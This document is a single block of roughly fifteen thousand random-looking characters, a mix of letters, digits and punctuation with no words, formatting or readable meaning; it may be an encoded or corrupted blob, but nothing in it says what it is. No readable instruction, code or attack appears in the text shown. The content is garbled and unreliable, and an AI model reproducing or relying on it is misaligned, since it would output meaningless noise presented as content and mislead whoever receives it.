U^CrzSF)2yxNJd-^6(2AhAsBR(nF2&;QuuRhD&VJ^SOy~)QdqypNDY^rS^//Ik0]|CNex9Q7|N-Yo(0A|NrW]e%:]yLz@woLB()I9B&JhxftW2;R4qy1n2y1DwECnWFCDCf-nh_0p6Y&o6-y6yERIq%w+tIf4w~}d^NDi^JWnw4}Iw6RK:;oUz2eJq~X/(+YzY:zW;:6W;JqdAriW:JV|TJn]Bro5YpeX@+KiT:W|:d+7@dk;:h7d-zS)Dr_BzUdI_h(kYd6h_pkuV-yDY:L4@CwWqIipBT6U{4k]0:N|np+x:S}Srk:;W-|/orzRyBrtS]q/Ez0RJhf2W+X1QpY}_~fwroBXduT;{o4nU&wLDh7DW2IdEre9AO1y^U|-KrDy-xy@{p4eBWUhTzoF%Ws-%wwY%U7hzUQ7xU]%DpTI6JBQSz^9dO/X:W{z@KSz:1ry;)rk6KpS;6C1k5EkVD|dIro&%J&Ddt95YI0]6Kp-TR(A;1k+{:JKr)k0;JndLrqn:p&@Yu6o;5NV{Crt/06ihsEO;sp-X/O&XOJ}D:zLpK]&IhLfVAu-SEy7:(+wI9Nz|V:)Fn^FiOh4pQWwf@-(6qpReErWEtud_4i(7^z_14+))J:B}RpkhIyNsIxX{eOyo~r;NJz+}^^fo^626qWu])_27EEoKp^IS^;YVt^-7Q^:/:x:76_4/Qxs9L_Yf%SeS9Oww~_nwf_h5I:U%i6n^+_n{26U]o:Y%7^n|txR{@xpruOk6L_R}%zO0Aiop/Lentr+^Tx4zzL&2x:d/:xYk_Sepu_hFq:4NzLN4KINDh_9_2:4^ONh;OFrfhEO7EpRz@q(:6kL}~~x:L+XXYk0(IfrD|fS0)hDYC]OI/Qn5^+K)xXW5L:Dr4zIxW^DrD_Cwrz4W{KDWsut5T0-J%sKw{Jh|91iw9S1kEtBF4rIS):1r|}D_oN1fUuzwOqT_OX1q4Et:7Uopyr1DAOxrDY(zyrthRqy^^4OOWK:OU^nLAErDFYpD+CUtUrzSf_kqUXIrTA5_zY:LqQnqnxKxI){5Dyy^9EJO1hzDfJprC_DroSpr4_DDAqxO0^rLTF9A@TS;(41wDnS6Q;2An-6~F~C^1DRzN&KFE5OFt9TzhdI6]^)yBNkep&2hAod)7Qrqyf^hVKzq]NSrCWpr/{DR4+IrrVDX6Up+(7DN0Aih_Tw5/hzJo;TYeQIrfupD~X/Br+K:RftOpRfT(69z4^N:n(qS+CSS+ShY{SSw9@V/+Vi9y:pey:t|yJs:I}~ByOyezqdOy6&1wx5)tx+pJq1(d6is+KFLhY;z{^n5u7:TIiNryODV{:u6(:StyqsTITJ&rt4Syq/xIeSytp14y;sxLi+pyf41rU}trN1)WyNLorz:WNJNwWOY|W:@BuoOU5i]D9~%Rhxzu^DQCQ)o}|&SThrDR/A6C0dTrBeR-Rp|uTEq4hqXu7kKifxBrA+Q{)Ip+|Iyy~@/NuEWry~9Ir]rr|f1r/__1U6;yhS_u7I-EAVUroSV{O)ErAd(rN~rtSJ7I;y4yC4-NWJ5IA~-ye//1wwSA4i@5xXt&syOtD&^E2x^ISkJADx~IwB^~qNh{2W}Qwi|tsW|A0xtd0]sL2WVpuh7ht+|nsA|qszACsNVDsAI/sA;Rsr7zE]tBsVYLEEt&0NBos|I5sWxV2V-(sW~I@T&QSWEQ2i^srND|4x]r:UJVSx}RDrEqs-w@s96Bx{6Cz9@VYt(~I&w2ii;X6{O}NqEipuOL(U-1|]O&zyp%9]5/+KpnkWXtyoBX6Q-rOs1h+~){DyKzrytYpeu&w-EE0Etyrxtnw)p0rEr~rWK9rqrFyN%AOCOVVY|4s&Tts|BYrFEt:Ki1sWV_reyrwVVpsVSWS^/:wV::D^:uO]d/{F0%rN0%EQsq9ruNJfrL_F:y/NT;tfs_EQ}W(~4rTn]4rrr0Rps/BQwT}fqXUQs/fQqTK(sK&(TX%Q4uLpsA9Qw@Er}hXp-rd%0n(yo(^Nst}5ReKrwOEIrt-QxtqQ@TDI0I{Q@s~(ru_ywLTI:oqTL4)d;YdykkiDOD5BXukCx+VhxEO:-f(}(TJ47pIENEKdzN(Kt|i@^K]6rI{pe~p40tI6q;i)W^1:w;hruyDIxWBDw&-Lo2NyutUQ@1^Qu9dDuk@rrs)Dw1FNuWErue1rwWiL]%9Dwo49Y+Lr}fIFns|;}9y;}A:p4]rQD5oy}qkpw~-Ln0eQ}r{4s&+%:O5/%6B%/ETyX_p)tw]ttYY;s_hVW_h&}DyF|Aw/SzEdKF}1)F|Y1f~}wF}T9Fs2/Y7/E;fIsICIQD%h&p+)-_66)_f@t_:QKD{1S;]Eyrht{rQh/_At{rzw(N_@|fF@er0-1pQEp;-}kTOs^s@tyC+1:xp:@&WiOD6ioiFDN)V2Ikt5+JNpAy%w{p(%fW4nexhzWr|EOYoq}EWdD}J:7+RkN^hqdDzN-;)&CtK95YBY4p+tpreuXpiQ/pQY1_FhCpyLDrTrXuYzf0&R@D065~7+ONdCt_h}7X]15_Jp/UK~CFoWwFB~w9@Ot;(;WQ@6C_p;p/E:&%7J/|unTf~~EeyT/4/4yS/27u9NfuK12O1RLK1TtEs2ei/:uV4OKz0&;r/AxFDp;{{q~Uwiy7/4kW/i|Q/TL+C^tWrw;NrkVq/Dux/DVu/L9:1qFt0wYIDEUXKzLJCE7AWn9/NrD(O&s9fuCF]&N}n(CRx1sCk0I/L-24d|eBAC(zYFtzWEkFwe6~NO&^J0oRO:)KDNrdwh~)4XVo1)//oxy6r]rw/DuN/}-eoxnur])9OsnFwDYL]o:U14|rrkt5L+-Nw75^/Y/-@74zw7f+KU(X12~e%Yp194A1(+Nx/4Fr/At/s1y40Ozs/{+Ax5wQeRTW/Rq}12yFs{R1/44d/r~9{w-keVYto&XeQ7QURKnstY4y{Sq}]rw64r%U_X]}K/@T{r{e0_QpQQo)Dfrx7Y1xq_Xw(d5r2BLT{+Ee{S/xN-0xrkpD&1+k|-0;]w6uEtKFFB{E/u~Rk~]NDOB;+9Sr^)k;|i{y%U6RxAd;r6hW_kh]s%YIpJ((-%Ip~QhNh9Dir@2/%D/-;+4dp4fE|%Ei^r|O-yWq]U|9sRrL(ikf(ykY+}}YriLEFD]rpCn0yTpp)%;YFVE+Judkuz4x@h|NS/_/KLd|Xk1+%/X/1{d~yy%N%0Y&i}dtFkN{O/+2Iq|nK)yrJq4+qtekdO|7z{zz]]sRrfU-eC^OD}5KK(LWCS~SApy+qN^o2/)fT}f|;n}C_ToFKNKyoC%9F4I&+4OnrC:;}TKoWDK9noeA(_&~h%k@z~BK1r})u7(7wdVSKk@xBXJ5zWkqVk_DWTrhruBCp6Jx|nT|RE~5r/LX0i{:zCp6toR0xkuXJ9SUOdfwxSCun{:+~/A+xDDI&%dxzq70rO:zidVkzJWuupW6p;p6noWWh/55xxuDSh;yWpwiCWzi]+|r|zzkT-x-iWr+Kxi6OV}ENeu2|{%z(]I/4Ou-YX/pEtuRy@oIrNtERoKRQ4xWz^ksedz^p|TITKK1xQ/+Skyw)/yOpUtEOp1J/kqNNk;F)^0LdpnTI)-do/V-F6|o-S_@-d)~+N//iX~79(CNxIx+N0L9/@Ft~i|e(04tVnF9x4N}xXKi]BBB^QRCwxF+ryuLtW2rLkphDfqxu^k5Sk02/K};Ww;_yLo(QTK6Tu6&W^rK;(hturpDyFJLEuXxByD:E&IIRJI~r/5J9u:X|V(o{W%Y-tJtuNk0OxEXD_qEpxurA:FKrB/qqOp9/6A7fYhJJrUiix%90OwTpYTp(+rXQRrf%I]OwWIo+;%:;uSwir_xrVw)t6r-+^Y+rI294I%u%7IXxhOxO0kWOp9:_U+Lpp@K;zhi;XB)z]+d@]-RrJJIDtuRd^%-rwrUtp1+%sDO2^5i@+u_eeE&hNT+J/5kEkKCyf0X%k^iCIWd69&0fo|zo~DhU1)tEN(OnJL&QAk@@TDR1dOk^K&2F_JF7@;6I-{FU1)1111FLp7o5rI5F(KUd115u/7fN_VesnO;F56h;)yKnhtY6d~CUW/y{OKh1{9K1whhBfIrkN2zr}0uxrrT2{(INdp:+qr-n:dd-n@/;_z2z:QOIypuqT9UO^e/0z/667/I+(FKEBdE9o%-U_TE6t+5iW0xE9xrtS2};I;xB6hzx&S;kxB9:SpYLCpqpwCu_KIF0CW+phUu{Wx(:9Ow|IO;IfL~9x^~@r:@&5-(E/5OWSeDh6ii@oACqd-rO6DxR@-z]xrUCurdru4IIAxW;&x6t/+OtEzVD)prE-ip6w|UDDhi-0WB6_D)~uD-uJJ@_;eno4p2t}UqipkJBVN^(5B/&kWV64@%kWKwA(Id~Fi@I6@BOIS(ofL-6Wyopye~(]X4|6r/yDCrR/NdX9CIrte769]w7s~V)L6~RnoD@FOC6x|VRzr9-IDuTQr4XUE(EB(x69WuhWy@RJiT4/WzrrO)WwDB|S&eq~qR(YWp]K7xItoSy-zX|~hEFiCTWNOI}Se]EIxCBEx7SO6rFxi(22|YWCUTrzI~irT2%y4xrIkNS%w;z|ShVSzeQp~p9r~di:ExI5xi4W9/0Ix4hL-wokCN@4srEk;2WpxVFOir(N(pLL/1xF6UL)DByWRnC+IBULNk4;kR%6:tQWUnTz-^(ix%WetWI^2qk-n4R]-{{OpxESU0i(o7:+FOIDJTu2x}LQnA^dL~VEkA0C@%7{WAuR__07~~C):UJWB)(fq+o)sY67eSxo7KDhx&NErRC({dRuipqW+-uwteRp_oWEBp-E:I5X7qSrfTUSYe^uheWYLJ{u+dI/e6&Wtu5Se]p%iu//SNo/z;zJhCI6]~eQuo6KQnxNhyQx]BO:XFrsy-UrC+&/WErxw]zRY{2T9R4CkEEWE-+-ESIw;d5xeT~hxd]yoTqi:(OtDuzWueK~Wt-4hxwp{WEr_x]d-2^V9hR2u{p^r7{WWk9ONFFVtO;rp|J%Yd9)^k]]T%tDWKrfr|q5yhp@EdUi6kWBt4E]S5]J}zr(NYC-Th&e~^C2CUkwqzIIUfF-N~EtTz56ny5Rp(SuUOqdpWENI0_@nh:E9E^r5u0kO-s&pY(:)ppr]_wIrp(_(W9&{SypD]+|QOutu6dIxeki0yh/SwWhOsxIX)OdEq|{rn;)dE+]WLiE7{TkWixi6]9JfA%ECAAQx6wrV7QRpIX+wTf5)iAWpetu~t6L5@+RD0X/%;]5&Iy;ErDr4titrRSDO1:IXBB]+uzNnT1~dFSyk%)EuOUJS9d)9{qR~Bk6oR6s4)Iy{BfxNo&dfK:VWy5/tUFuRL-(kOLR2qeYdwD|ihwSNXEwN;RRIde{rY-o15tJwttOk]tf7Qphwwzpr25rDpzO1tkeWeKD9@~D])%:J4@+Srh%kz^_CipXrJkyp]EqSOWL@u7u9R^+Q|hU}-I0IpSITB(En9_z{u9SqW_kn7Lz-p)R@|z_W(kk6&CJTDhVRInp%-()5y&r1soo]LhBJq+@Q:DfNzWN:0UEq^ohSBdywIXwJ_YDC-@]tW7Fk+pq6k}uxDU/t;@npwShxKFfD66e-rsVn2-+kR9(yC;~CuEutJx&;k1pE:i4-Ieykoyyk9}y1L-y+Y(}DkwxUW{p_pkkr|2YduhJK}FBDI1)/RJK{@4y5pE~:0oxkETr0:FrxBp)d;^5I7Rfe1D_twVNipwdi1Dwiopyuu5W_T~ThR~Lpfyp_YI^zpWUh2R1d0VpdS]W_U]|~yu1uW_ru;61{:iYrIt/ktO|x;WuL}zT7:;Vi]w%BI0|-xkxpDCtq9xDr4/i^B^kR(+{JL|-]/hCEt_@rTWxBIk0IEIU%hwrxN5%wD1YD61}0W-}Kx1FF_70k^0&rud(@sU-SVNBpsf10KouhuKyK6QFts4Cki%@R4L%)W49Dq%V}X-e99X-S@%dn^2(Q6E2Jy6]+{Cqx{/s0n7@tnR/J%S5w0%%Y}14:tf{@/Vuu(dwr~}h0n5O27Q)%yOwwXUhV4tYW%Ye9h~Y2/1-_QLFURu0Wkt&)~6Ee/II(U0u6IC7F&pt-2@F9drBtzF%Dix6rqk9_N(p]qz0hkUh(:rC)x|K~xkL;q^I9Fw{90OOrX{N{C@x%+nz64Q;Oo;xBW&1pOx@Opu|pDhLpr-FkpI1pu)DIWI&0rdFEDI~W4k-6Ud5OWt}LOy@DWE@drNXiuOq^5Deozr4LId1WrhqrreBV4dkyw0D0r)((1X|_)fJdtd@{1FppoEYtxeBz{t|y0WSfw_/%D(UfwnTE-RLdCFOY{WO9W9K6rCBrD4&W4UCo1X|T(zx6rz%6K1e_nB2++7|ro4SEou5:Et/d;_usSLWUq6w0/_O1ip{pW_QtpT)4u_@y~RxpThu9uwuNVL4z9S4kApw&_xC5ryRIsrw~Ere{N6}I7pr^&LWQ-y&p:ruSt6nro^SxQSwr^TWu(6X6pxuqo_A6txr(YyW%~:q74xYB-iYQ{^uu/^-7Rr}2)rq%@^WJIL+7}6w;~OEyrprIVDwLdrxDez%;:;}WNkUzdkx&]_oNSrE2e^W~JrxXFy2h2uu]4IQrVpWk%W1y:OCF@;;s~;rt7;9@ky1)|T%}EFxY-R9yBO2X_Xw-KFw44_Q0r;(01N99&4x]@O1y6OTX6LW2499pLiQFF_@E^Wh6e49}7;19uIr)2IW/%IT~QBCLOJ(yh^i~Ti{iWy-u;S5;oYCr^6+]6xUhndzu|O|hEiWRzL-D|-ppSr-uzunko)-:7D-rr_hqDy4_Ju46e@ItD(Ux9L~p}qyxE}pxx)DErxt6xWpWTorzn_wXKBB9D{rFU5prI6rS-+D;ONI:oirrk4r91+SxkYouqEI_kSprSiW_+2Ep&:pL4KxpKoCrq)1;5]tph+EuwwWuOSohp%OO4Odu@&Dh@yoE1/D6@p4|r9-xoUD_4J6hh1p;D9Du@-O4wJ:u9dLWTROX51|D2F1TWY{N4upTw5iuQIL|f|0FFW4~{6B|(;S|y604AeuILeBILN0iNIBRC5KDX/fAw7UNWTz2EsStEKx6rteAy}QYny^NE(JKyf/:yp{|E1dqys2trppSto@iWt:on)]YpEpV-eXxOye%Tn/YrkB7uddRuS)EoAVNu76%-(u;+hKOIEx^xiWrux6:pS]k-r%oEiq4E:9iWAX605{01%x^t~/%w-~WW6urBxWkEOw/-C@%-f](urVk|:k{NrtrIOh-EuOzWWOKW9yyDE~tyE~7u-IQwrk0Lr9xOriSnW{r0EA{0FEIWI7p{De_WXEFrUr2+O-hERr&tWY0EU}wE)wQwLKuys]r00^5deqxn1rzrD-yEDJKWE4F]+15xN{Nw);AyfQNy4n]E7W/]tLNNe/zz0CC@4i+ANN4+R|@s||X/p@@zei^zF|fd|;er}9N-Vuo;CNBVSEDR~+hN4~10Dx)Vx4{sO4kCB]{k5E]XrwEOCE+BukE6RuEo6xw%punpiJhyhEx00uEVp/hXhef|kKx@@I/u_sR9eI74r:VBTWr)wIASVDx/wI7(w]h]x5F9IWWipWidrrW(rkU-rkBd6uWppE/uwE|y}B9y6k~JD};+p9kJBpXRzt&yye~]6u+I6wx:6dhhp9+d0Ckwpk&WEd:zSBk|~yd06Sp2h&rApwU5uNEQ+i(26O+qB_D0I/hKu&NpI+YJ}x(q]NpT0y}d|;pOuysqR|DoT(X~X;&wqB/%;y@xoFwWfN]OLqx9WrpsNFB_xu69;Q4OE]9(NLt_|5VW--huArh9NJheutC/IIJpupiU7KW0]puhROy@~S07DrpRKOrAkD+STL|oenu0nyr~:W0zKxeK|zA-2IXK2BeDLr2V{1rDTWrzDS6eX0V:SNx|:IxI7hriXou}-p_5rSx]:zx]@SrtkBzn{-A6]DxV-Irw2DiRU]w0~DF|{:twh-r}%6:VudrL7uw0h-pIuWA2+Nx9;]|xSDpVeouR:S&E6RuO9]tkL-00-I@xRF02L)0Q(5@Who|wdAxNeF_Q-y&fufs|EQBT+t0QIA}uo-h}EUu@|wrCwIhsN}k2{o}/QR%Qen1rkW_S4w]w@Ewd9SqWtF|uUSiQedp}CS~N|^zWrAIN4V@fUpWL{xyE/D%qLESEqJt(]4EIwt]]&K/t;Io0|%JWk]dWC%pyVCwN_EVWu9Bu6WStq&sUJ+^4i2NIpSyw|K7~rB:reRp~k7SzB]CWpk|r6Kf--YSWydT]L~+E]JJ-WJTwJ^^NkqKx_/I5]JLWN4ifRRStFSy]:kry1;RrX~pn|B]-wzJ~&WR]sw/WuC%N4f~(oq/W(e@NWCwACW2zTeE]CJhAphhpCWhu5ukD(pkNS:DLo}p+:+5de+AfoK_S+YVqyJdNYxI]CrB;E^)IUns-1URW+@+YW6h5)/h^xk])hYK^zk;/ep]/69rppriI0weRWEfKxxE(4BEh~h;IhSuqBSJNAE|pI+y_Cd6]wSA6B7}1pNk;rx+S6]:Aix95uS^6Lx|}rD16k-~RJph4CS^&pY&DVU6xkzS0SWw|CVDn69xInSK6JuL)rwzpp1IIpwU+O9|nxuWX9p:%LuRz@u+EpkFE6kRCVWxpu;tz6dUdX6|(](Kx0Wd0Ci;^OfEDw;zYDuXDyxnw46(Ix+]oUf(B|CWSn;(|-WdowYN2kWnA0T]&ddD}wNA2I(1]D:_EqY7}xk({Bxt9KW]1)Wo6F2Tz~YV5kwkSw(~CpJ;Vdurx6rzkpJeN-k]Jw+/DSBDiIWUr^kU0+^+rLnku9p|D~|E]rkrTKo~WNppJWOxU|YX0T%nwefx]CLVJEknASyAOCI2KupUBqo+DkOrU/;V1%Lo+qEpE~rJqnp6^@~-{7xpX4DdiTI;1LoUCeueVe;UKXYxTK;|dxu-fk4hSU-pTp^CwVWsW|-_DR6s:D;x~2(K2Kk6tV_}Q5Fr(~weNxJd4zidR|NO9]pFO~-2fA+ds-%dTR-rR;rquo-d@5:-5)Y]wwWWt%Vr2}pN64WWwA^I56;}o%o4rTz192}dTxDh2pN))sDu@ok^LJ^x9sDK&eR;4qVw/SppqnO:ID4RrSS&o4@dA9Wz-UDt}];6e{KdtxEIWtSIIUS:NVkYu7CNqu/%)Uutpp^:W6O|rBq^xJV)ko+JYStyYu/I+92S|rkqO6|yU]CQId_VA)AtO)J^0riJWWSorrV:;NY1^VL{r(~hri79OYsIr_JtOC+/VUdoiBhq~5r-I7)5VFRRkTx^;dfU;+/kW(-)huT-eu4+CWpIy0C]Lfs6J5;X|Yr)IC~u^7~7XrE7KhsSXxr-XuXUpY%UCop-kzW-O)E5WqJxNnT:&r;fo69Lq0pKewt{VqW@wA/;W%d::^k+pW1zr-%up_d]kE0{;SdIWyiKr90|f/szO6FyphBt-puBAV9W+u@6-uyx}X5hOC%ksN&+WC/pU6]^-1]r{9_Lk}pqWE+9~kzp2xkyNxkWF6r+hf^^:DK9zrk{6DiNK6zIA%x~t6k11|Xk26tUX6}/YUXTqBkXLrtXixyFunxX2-IsAK00U-I%DC)|fQ0w;%:Yy}00-yWx&1V9F6u+frwIif0W5rzd+qrV/h;2o)TA]pBS;wFpCpDA|wp9Epu&xBWy_uT6NrnNo(%h{pWh6E7VfBq-5(0r4]zCOC]nEn@hxqq6Wh)_|zU-i@W)i6W-f0kd+u0tBzw+ErEQ]K}~/&pI&{ueIp1tEC0k_xAyE617@6kh}CyR-Td_n6d:7qhDyU@p6QoBy)up01sTqXO:S6e)A&TdOIE/4_ouRp-%WQCJe/Q&oqDJr_nf:qfr++%NW)OentI{^529OWD_~RW;JODY;6~9n@pyWeIRUQ-n~OUA^4-u29ohsrsxkfOuFw@hr{IDiI/5Qdkk~^-hSR]]@)QhRN%Y5B4ksAA}Qu@Yd_/YJO_uRQ9RSUFQiz+Qo-exRd}hBErpB7/xNKVhotpR]%XpKAQS+E)_Yy_6w&9YJ+Ir6VI;~yRz4zONx/769-RDrRN;5FXErC|^z]w/W/rY-t-u^NFxe%Jh2{Iu@Dok^LDrB%II]q@Yw2kpByXIBB2k^BDo7@%6T5^10^9D(+77f-2Iu/siTuWuyK&-4%@5pupts4+RNo@://Q1ksRII+@d7@EorW_d;o5x+h/xuuiOFx7zD6d]so+{IEWY9KW%9dx@9^kK9^wdWf/KrUqLWUSzrx:K@ed2Dd];n(dEWu)zefTnTx+y9}q;e0qps1K5//2%-xwsqE60W-{rop&rq/pdtNSBr]4}:RJ%%7DW(iWE6E^:UCS21T9f7KJYJhqWL6IExypk~qu+y:BzqY:Qr|xERfei5C{BDt66hSOUSOQ+9^i+fxpI2;pEtJThqEz/1xq]x(TVCfq}Fr]ktIEuDKu;]CoVoWWBO0d~i+xEK2y5wQ^~FYT)YX@tfTo(_Y:1uE@xiW1@FRS&&t}-ru@w;qd|EWrOOf/9ht/;z~u}%9eRn+&@JCW~(;/z}rY/EFRx^I7~~u|/t_|U(%V7s_(hNz~DrTqTip+;+-yWiWE91f]xqSJJ+s|hRd(;~RYtfOF7/KOV:AxJ-r+~E2r}OpVyA2zL/%B|&e-BNL0d//{T&U)Ir%rQ;5&L@/X/Cs{%et20o%XJDwn{XJUhq@u]}0p46suIprQq](-r7tB}LB/x|xo9o|1~ixuI0s{ERNNi^xV@|{n07zIuW:EnFrfYUx-@SNs0EWd6~]kTrOew69}wDi1T~V(iyyN}00-Tp]uurXyEtExW^k+rJETUdsA2-F5OA(7q]]z;iVA1;qhIJNUYCfxwUurpLpp/1ur/DIIwYq2E~Jq;e~p~}:Kkf(J]eo|TC{pIEi|ix2I{:]wzeoCRS;r/^N662K%i~(Eyf5o0rTnRYABN7QB-D]E}B4D4D|E|IxNyLO]LyWz&FdDiAXyzzeNyIoR-0}%ho)0U9FKDw:7wk1Bfn{yB;5huC(r_k]5q7eFKL-uA5OdOA}fpSJESoAhANI/Ii|@]hWSp-iEuxBfzRIDXXRCT|%}~V|2IQLonEuE(7DCkSikiJ|kIo~_;Q^y//uIt0Ld)xeEX_dVzT^q/}pIKBe;U]ON(IQ]LsruBOrqh4qSrf&f::XKOQ@{E~Br&Ttz_]yrLeEfB0/W{iATCrS]]Eux5_@nB7%rwxIS{p/yRRDwyD2rwX_55-qyo|eIBKp2D{{/1@uNe(fW~&N1uVIL^4UTfwqWWk:nKxDu041EuqT~pY|}0TqJEtuwtC40TR&/)z6u2VqwJyyY)rSdFqL&|WiBrSw}Rh~WD-S|(ytxkYRIoe{-29rsETB|uSX66)ff:s|e_FouuY4DC4&9XteRYT|{oDnQxE4|K|9||9N4YDpSSLp;1XT4DQ9dL;neT}NB(ED]}q~Ipy@O%2KyY::X75I+;TI6r{6|rKr9sYBRD%|Adzx~uN(eIJ|w&Eh{]Jk@4-_STBN)/yt2~EJ{%D%KqziF@|Q;5xVXQ@TR-2fn@nufCAyw&%5/Cwew;&IJ~WC|wY_ruky6:fpR5wdY%rSt;LfO^&F(Jo@]}yydF&xek4u&:nfNB9Srp]SuUpd470RwUdC1W;Li--W9dLy7Kn^pYqKkX+qQw9STI+1To:7wOu~kdRE~IATIBuWT1wrOd(Nwiy)6SN1{ID]&kWNET]fExyAWW5(hRwodoud2/k}iu+XW(z+~_+iB+ITtD{nE4:+rh%i2h&~14RwiWJnJ1rxx1U9uo/1~IF^q46E1o+S1iLp4Vt2uk6UWh;X(LIN/TWn}fSReRD5nwDrDh+tdkNJx_p;Y{uRCW((OV&5T;yA~~6I+0SFxEuD66%L~hU~dpqQW/9B_zeoC/4UJL{]kAhWsN)6itX6xTKID~d2hUxO64hrCyL(OEBoRt6CpdUo}s5eWeBnwd;2~pR@XAEt}_;;u199wNu6U;ULQ+9yALx-rU;xe9-|I9T;0hp}4FCRsOy(f0(I(rkrWIDxOp@(T%W(+YxUIBrzpqD)Q~@EoO~%iqrI+~wTO~ETBu@xWR9Dd(SCY/:k+@e4Cr|UI]0i}nz6IzWBFh{eByiVi_;DD0oreiUAtf467rOI|ef4-DY1i(orfJx:koOSpqqI^rTDqr^UwOkeDAO(q~~1FfdRC^pRIJOY7BXViqI~rWXRhLQ+N0k)CF]q1~uqi9UJTYh]~Ri5UIpd9/Oyyw/{fK0|Lr~|4:I}fw{SOV@r+}{fLxxBVEy(@+huyDD9I^kWEiCy:0WTQoJyQW74U{Vir:XN()p5rzpx:ICd4W)h9wo^Du5r%@1+x+^WQ)LC:enoEDQNK{oeV-W-1xRJN7BU4Y)/x5wLkzFw@y]d9/6CytR}iq]~@o|r:rfL/S]_i79~X5t{IiI{OffE^;^Iu/R6w@oITFQ1iJdIO@B-&yVVJ/O@~pe{D50h_o~wkN|y6yUBJYo)DC@NyLz6JypkVfhwwAEkDSN)p&9FE%T_k)wx:%XVAx~hx|/B-tn@5Bo{YtXYe&]9Au+U(CRnif|kXf5z}1uE5f4NV}OFW++B;d~e/i1|}0tfkUu-qIYnuf|k~i}qr+pQUDuSVSw(]0wtES{q)]f{6To(I|+^kx{JUsp_~NYKDFhC%q|}XKyUF-h6xkfdCN|T-x]~qw2;UVop}iJ_YE9O94zXz9w5|S{]COkYx)^xk7XYnX]|QOKp@)x(+s;NC_X@@W2)ohENy9uE7F^A1whE6~u5zVk]rJurk6p6;(IR]ufh}tAw-{0IBR~W7OW~7~z)BuxTDe/IzJ)06yfyBs%;kAk9|kCXO46yJQ@JsU]&y1tSh4NThC~@0EW~@JkSf7d@T;CFVeu_15iEs:;-z1+9VzB|ShN0w-SD7TJIALU(Arr0idt^]R7/WuKdu/T]ChoRC9ki1(-1eDuUYOO/dd%90EOETyEFUDuEK(S_iq]4;z|:UeU7)Vr9x9NAJWExdwJ]AppE(:RV_%|0TOet~0;yk7K|ni6~S{/tk-oW{&n;O|5y4xw%5(eVoY}1dLW;}Q/kekADr6+yuN1p7{^+DVTXE}_^uO0]6s-fSF%~U0:WI%FOsxDIL}e@tiRC0/I{^Y{{QFIrOYp4{I-7WO]pR4yUopu&A/sd@9Li%Kpfw~ptdJ|eyLJ::5I]D}w5xEDu|{yYV(4VE&t@L1W((95~C|B^79{_Bz]YO)rDNS2REJqJDq7knO0]0h4|pEIQ+QDW00Y;BAW)X(@]6ieo:ye/xC5YDCQk;k_Sy4ASf-kUU92;-R4TYsxoXo+qfCQ;LyI~-sV(h6V64SKfICRpV-r677dr}q9]Wxw5NutzipV7&x(KN1iwN9Rf@AC^;-(XssU|}_pui5xx~ushpWTJOxRk~SW%skCKn@rOJxz-Dr&I{JuwCYt~w+:]_6yT7%S)uK@i@L-O|5zWIS6:^7:p]0o&E]rDuxirrrhCuxiDpr6trEt4w-oR(WY&zKpii5d}ddYquyOC9w6pe7X6wx&xw9pTu4|wwYdi9x(wf4KiYwrTuxUh;2(^zkDTuKKwyRp|idEsuy&Ip@_k~9Yk~LK};sCANih|pr|Uprn+r9W^E;Tw/DrW%W~I6Du|IR~rpO~B@O9R]iut-pA^F6BeSDS;p@w{D6t6LR]5Qp1-pp0yIE|+{~L4+9E~Rp7/QD4AyIwiyD4%yDRTkRrtOVkR(^X}NupAOpr{-pTEdOFrQ~wLID6EpIx0pDxk0rDun&ShrI4|Br6U^W6U^-BpS^B5BD6E(DpS-DIE:o~r-orkYDx9yp~]WWA4oD%^n~{wNA{SISOYnw;FhAI2NTquFRsdphR1orK0h&K4DCFUu@w9-@6+UDozJ~/kqSeES2tkrurS-Ii|ypip6-xS6DrE:Ww-KWJUrRwL0o6^VO4qxWptWhI+:W4Y@o4d:oFeJh4Qy4RUxrxKB/%E:((-/&Eu9(+FILupUWWeohUQwx]oE4WWEX;EB_~{I|rIYSSFE}N{-BNOFuY+C5yW:I_E+tyyh-WWRIWIqtWe2;rIx5rW+ErW+}r+z-6WhLzI^p:WOd_Ix&6y+^NJwx;uz9EWFnE(YSI(n;(IRekWS9rW+hkN)|Wy9wB_DtxA|sOO)|yK_4y:A|BISS;WBerK---nVeLIBSWr:kpE2W6unC;Bxn((09yWBXLBO-:AV;LnVwLEh~ynS)kE&RLp|2+hwuuqCNE-z^W}z2;]dWByEuzI&x;I)NFfWRE{7}OIiBEOeok]E~yRwNrrW|y+w;No/Q;9;VY~(:NDhpkAEte/E;sCqWd4xe@Dw+:|Cy~Cue1Tw|tK^~2:;NLD^)|:ENB4u9Exp~966~t|I:Ow9;t)^]NIxx&iCEUu6(Bnu;xnE](1uit)]7sqIB0o2fAt+7-~EN(z6InRwARd2fRU2td|qYxIwd|1fWITuN~T2Y:120n96VTIpn2T27952;/CwWY6^)yTC2/0w}Dr]QpI]Vo^EQChEe24ktu4SeQuw/96xI0iwESu^95tw;txwYf9EW04xh-tr/]2&-^d&w)r)UK1]zh6u^BTu6U:OBIKuE~TxyUTrIRCu9x4hIsT9^drd)|dEyJTOCJ5OeTwpt(iB}U4z:fu&Yt|z]uDxIy9O9x4/zUy@z|-dIisO+^nxC}_r^UAYzUU^dUd@JUfF:UUKdUf%dAdzzU^zh9LKOU;^zU;Yput^RRxO-6~-D4_OKUz6+niKuihxWr2IzUy6p;4Rzdr@zU_:REV-SSCI4/BERVx6O-riKeUoDB2yD66y0XFF&SC-xVU:0|Q-n_NFU_V]z]Fprpq-rDzOzA]66|%rW25_K~T(DWK%z:Tdzz_^zV_%di(Tp}(kdOD_Rz4::h]yoI2OK:xxK^|orDtVrD^LO:o@zA9i@ie%IK{KzI|YU}Xp+2O;IdxYp;6}uAD%J0h-^KuF&16VR/h]huOKhWWVB~k(V0hOdJsIsR%LhrNB^SBk/}qWC;p/+W;T:6Sx2W&5o;dTu:T|SLrRAz;U2pr2JOI}2y;%u_:O:Li)L6dRiOdF/Sy]+zXrt6q~2pVVzk^d9St^ty;0LIi)|O;%r_O+AWu(okUzO+DfUrDTSW]x]:~wWk|{oWqIpWx1I_~EIWE;A+ow/yuwVyCEpSiy/per0_qn-S1wU_TTYOn1pSIF_zhIzE;Jr:O~Ou9++^4~DSAK2Lw|u~/kU_4i9p;7}65AkpVJi^TD;:s)y6^D(^}EdW;}1V;IR(pwWxJEkNfOTyVniS~4_Irk%xA(_YL/du]^iLi2;L|S2Bk{f_}w%rukTq(Fu;OI5yt)x^4(:JfEyryxIXQ5nOU_^25;n0t_&N~x+WxFITCw@rJLiXtJ:+d_Bi~5:Si5Ke5:)(Ku&EOEk6rBk6u]CY|xuYCFI}TrQX9Fe/R2&tu-e:ChtE6EoyUezSCE]|6~~ewLIsx:IT4_~+RuE@h~/B9_e^uSY